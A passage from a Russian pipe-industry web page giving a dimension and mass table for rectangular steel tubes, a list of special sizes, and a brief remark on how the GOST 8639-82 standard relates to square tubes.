<td valign="top" width="20%">
<p align="center">9,48</p>
</td>
<td valign="top" width="16%">
<p align="center">7,44</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">9,10</p>
</td>
<td valign="top" width="16%">
<p align="center">7,14</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">10,28</p>
</td>
<td valign="top" width="16%">
<p align="center">8,07</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">12,57</p>
</td>
<td valign="top" width="16%">
<p align="center">9,87</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">14,74</p>
</td>
<td valign="top" width="16%">
<p align="center">11,57</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">16,80</p>
</td>
<td valign="top" width="16%">
<p align="center">13,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3,5</p>
</td>
<td valign="top" width="20%">
<p align="center">8,40</p>
</td>
<td valign="top" width="16%">
<p align="center">6,59</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">9,48</p>
</td>
<td valign="top" width="16%">
<p align="center">7,44</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">11,57</p>
</td>
<td valign="top" width="16%">
<p align="center">9,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">13,54</p>
</td>
<td valign="top" width="16%">
<p align="center">10,63</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">90</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">15,40</p>
</td>
<td valign="top" width="16%">
<p align="center">12,09</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">11,08</p>
</td>
<td valign="top" width="16%">
<p align="center">8,70</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">13,57</p>
</td>
<td valign="top" width="16%">
<p align="center">10,65</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">15,94</p>
</td>
<td valign="top" width="16%">
<p align="center">12,51</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">18,20</p>
</td>
<td valign="top" width="16%">
<p align="center">14,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">10,28</p>
</td>
<td valign="top" width="16%">
<p align="center">8,07</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">12,57</p>
</td>
<td valign="top" width="16%">
<p align="center">9,87</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">14,74</p>
</td>
<td valign="top" width="16%">
<p align="center">11,57</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">16,80</p>
</td>
<td valign="top" width="16%">
<p align="center">13,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">11,08</p>
</td>
<td valign="top" width="16%">
<p align="center">8,70</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">100</p>
</td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">13,57</p>
</td>
<td valign="top" width="16%">
<p align="center">10,65</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">15,94</p>
</td>
<td valign="top" width="16%">
<p align="center">12,51</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">18,20</p>
</td>
<td valign="top" width="16%">
<p align="center">14,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">12,68</p>
</td>
<td valign="top" width="16%">
<p align="center">9,96</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">70</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">15,57</p>
</td>
<td valign="top" width="16%">
<p align="center">12,22</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">18,34</p>
</td>
<td valign="top" width="16%">
<p align="center">14,40</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">21,00</p>
</td>
<td valign="top" width="16%">
<p align="center">16,48</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">11,08</p>
</td>
<td valign="top" width="16%">
<p align="center">8,70</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">13,57</p>
</td>
<td valign="top" width="16%">
<p align="center">10,65</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">15,94</p>
</td>
<td valign="top" width="16%">
<p align="center">12,51</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">18,20</p>
</td>
<td valign="top" width="16%">
<p align="center">14,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">11,88</p>
</td>
<td valign="top" width="16%">
<p align="center">9,33</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">110</p>
</td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">14,57</p>
</td>
<td valign="top" width="16%">
<p align="center">11,44</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">17,14</p>
</td>
<td valign="top" width="16%">
<p align="center">13,46</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">19,60</p>
</td>
<td valign="top" width="16%">
<p align="center">15,38</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">4</p>
</td>
<td valign="top" width="20%">
<p align="center">12,68</p>
</td>
<td valign="top" width="16%">
<p align="center">9,96</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">15,57</p>
</td>
<td valign="top" width="16%">
<p align="center">12,22</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">18,34</p>
</td>
<td valign="top" width="16%">
<p align="center">14,40</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">21,00</p>
</td>
<td valign="top" width="16%">
<p align="center">16,48</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">14,57</p>
</td>
<td valign="top" width="16%">
<p align="center">11,44</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">17,14</p>
</td>
<td valign="top" width="16%">
<p align="center">13,46</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">19,60</p>
</td>
<td valign="top" width="16%">
<p align="center">15,38</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">21,94</p>
</td>
<td valign="top" width="16%">
<p align="center">17,22</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">16,57</p>
</td>
<td valign="top" width="16%">
<p align="center">13,00</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">19,54</p>
</td>
<td valign="top" width="16%">
<p align="center">15,34</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">120</p>
</td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">22,40</p>
</td>
<td valign="top" width="16%">
<p align="center">17,58</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">25,14</p>
</td>
<td valign="top" width="16%">
<p align="center">19,73</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">18,57</p>
</td>
<td valign="top" width="16%">
<p align="center">14,58</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">21,94</p>
</td>
<td valign="top" width="16%">
<p align="center">17,22</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">80</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">25,20</p>
</td>
<td valign="top" width="16%">
<p align="center">19,78</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">28,34</p>
</td>
<td valign="top" width="16%">
<p align="center">22,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">18,57</p>
</td>
<td valign="top" width="16%">
<p align="center">14,58</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">21,94</p>
</td>
<td valign="top" width="16%">
<p align="center">17,22</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">25,20</p>
</td>
<td valign="top" width="16%">
<p align="center">19,78</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">28,34</p>
</td>
<td valign="top" width="16%">
<p align="center">22,25</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">5</p>
</td>
<td valign="top" width="20%">
<p align="center">20,57</p>
</td>
<td valign="top" width="16%">
<p align="center">16,15</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">140</p>
</td>
<td valign="top" width="20%">
<p align="center">80</p>
</td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">24,34</p>
</td>
<td valign="top" width="16%">
<p align="center">19,11</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">28,00</p>
</td>
<td valign="top" width="16%">
<p align="center">21,98</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">31,54</p>
</td>
<td valign="top" width="16%">
<p align="center">24,76</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">29,14</p>
</td>
<td valign="top" width="16%">
<p align="center">22,88</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">120</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">33,60</p>
</td>
<td valign="top" width="16%">
<p align="center">26,37</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">37,94</p>
</td>
<td valign="top" width="16%">
<p align="center">29,78</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">42,17</p>
</td>
<td valign="top" width="16%">
<p align="center">33,10</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">25,54</p>
</td>
<td valign="top" width="16%">
<p align="center">20,05</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">29,40</p>
</td>
<td valign="top" width="16%">
<p align="center">23,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">80</p>
</td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">33,14</p>
</td>
<td valign="top" width="16%">
<p align="center">26,01</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">36,77</p>
</td>
<td valign="top" width="16%">
<p align="center">28,86</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">150</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">40,28</p>
</td>
<td valign="top" width="16%">
<p align="center">31,62</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">6</p>
</td>
<td valign="top" width="20%">
<p align="center">27,94</p>
</td>
<td valign="top" width="16%">
<p align="center">21,93</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">32,20</p>
</td>
<td valign="top" width="16%">
<p align="center">25,28</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">100</p>
</td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">36,34</p>
</td>
<td valign="top" width="16%">
<p align="center">28,53</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">40,37</p>
</td>
<td valign="top" width="16%">
<p align="center">31,69</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">44,28</p>
</td>
<td valign="top" width="16%">
<p align="center">34,76</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">33,60</p>
</td>
<td valign="top" width="16%">
<p align="center">26,37</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">37,94</p>
</td>
<td valign="top" width="16%">
<p align="center">29,78</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">80</p>
</td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">42,17</p>
</td>
<td valign="top" width="16%">
<p align="center">33,10</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">46,28</p>
</td>
<td valign="top" width="16%">
<p align="center">36,33</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">12</p>
</td>
<td valign="top" width="20%">
<p align="center">54,17</p>
</td>
<td valign="top" width="16%">
<p align="center">42,52</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">41,14</p>
</td>
<td valign="top" width="16%">
<p align="center">32,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">180</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">45,77</p>
</td>
<td valign="top" width="16%">
<p align="center">35,93</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">100</p>
</td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">50,28</p>
</td>
<td valign="top" width="16%">
<p align="center">39,47</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">12</p>
</td>
<td valign="top" width="20%">
<p align="center">58,97</p>
</td>
<td valign="top" width="16%">
<p align="center">46,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">49,14</p>
</td>
<td valign="top" width="16%">
<p align="center">38,57</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">150</p>
</td>
<td valign="top" width="20%">
<p align="center">9</p>
</td>
<td valign="top" width="20%">
<p align="center">54,77</p>
</td>
<td valign="top" width="16%">
<p align="center">42,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">60,28</p>
</td>
<td valign="top" width="16%">
<p align="center">47,32</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">12</p>
</td>
<td valign="top" width="20%">
<p align="center">70,97</p>
</td>
<td valign="top" width="16%">
<p align="center">55,71</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Специальные размеры:</p>
<p>&nbsp;</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,46</p>
</td>
<td valign="top" width="16%">
<p align="center">1,15</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,89</p>
</td>
<td valign="top" width="16%">
<p align="center">1,49</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,29</p>
</td>
<td valign="top" width="16%">
<p align="center">1,80</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,82</p>
</td>
<td valign="top" width="16%">
<p align="center">1,43</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,91</p>
</td>
<td valign="top" width="16%">
<p align="center">1,50</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">2,0</p>
</td>
<td valign="top" width="20%">
<p align="center">2,49</p>
</td>
<td valign="top" width="16%">
<p align="center">1,95</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">40</p>
</td>
<td valign="top" width="20%">
<p align="center">28</p>
</td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">3,04</p>
</td>
<td valign="top" width="16%">
<p align="center">2,39</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">70</p>
</td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">14,0</p>
</td>
<td valign="top" width="16%">
<p align="center">10,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">90</p>
</td>
<td valign="top" width="20%">
<p align="center">50</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">7,88</p>
</td>
<td valign="top" width="16%">
<p align="center">6,19</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">140</p>
</td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">11,48</p>
</td>
<td valign="top" width="16%">
<p align="center">9,02</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">150</p>
</td>
<td valign="top" width="20%">
<p align="center">60</p>
</td>
<td valign="top" width="20%">
<p align="center">7</p>
</td>
<td valign="top" width="20%">
<p align="center">26,60</p>
</td>
<td valign="top" width="16%">
<p align="center">20,88</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">160</p>
</td>
<td valign="top" width="20%">
<p align="center">130</p>
</td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">42,74</p>
</td>
<td valign="top" width="16%">
<p align="center">33,55</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">180</p>
</td>
<td valign="top" width="20%">
<p align="center">145</p>
</td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">107,13</p>
</td>
<td valign="top" width="16%">
<p align="center">84,10</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">190</p>
</td>
<td valign="top" width="20%">
<p align="center">120</p>
</td>
<td valign="top" width="20%">
<p align="center">12</p>
</td>
<td valign="top" width="20%">
<p align="center">66,17</p>
</td>
<td valign="top" width="16%">
<p align="center">51,94</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">196</p>
</td>
<td valign="top" width="20%">
<p align="center">170</p>
</td>
<td valign="top" width="20%">
<p align="center">18</p>
</td>
<td valign="top" width="20%">
<p align="center">113,24</p>
</td>
<td valign="top" width="16%">
<p align="center">88,99</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">200</p>
</td>
<td valign="top" width="20%">
<p align="center">120</p>
</td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">47,54</p>
</td>
<td valign="top" width="16%">
<p align="center">37,32</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">230</p>
</td>
<td valign="top" width="20%">
<p align="center">100</p>
</td>
<td valign="top" width="20%">
<p align="center">8</p>
</td>
<td valign="top" width="20%">
<p align="center">49,14</p>
</td>
<td valign="top" width="16%">
<p align="center">38,57</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Данный стандарт содержит сортамент; однако производство прямоугольных труб регламентируется и еще одним стандартом: ГОСТ 8639-82. Формально по нему производятся квадратные стальные трубы; больше того, в шапке стандарта можно видеть следующее:</p>
<p><span style="text-decoration: underline;">Форма и размеры квадратных труб должны соответствовать указанным на чертеже:</span></p>
<div id="attachment_5820" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby.png" rel="attachment wp-att-5820" data-slb-active="1" data-slb-asset="79630507" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5820" class="size-fetchimg wp-image-5820" title="Схема сечения стальной квадратной трубы" alt="" src="https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby-600x484.png" width="600" height="484" srcset="https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby-600x484.png 600w, https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby-300x242.png 300w, https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby-1024x827.png 1024w, https://o-trubah.ru/wp-content/uploads/shema-secheniya-stalnoy-kvadratnoy-truby.png 1376w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5820" class="wp-caption-text">Схема сечения стальной квадратной трубы</p></div>
<p>Однако предыдущий стандарт содержит несколько отсылок к этому. И в самом деле, в тексте и таблицах мы обнаруживаем несколько упоминаний о прямоугольных трубах. Умом Россию не понять&#8230;</p>
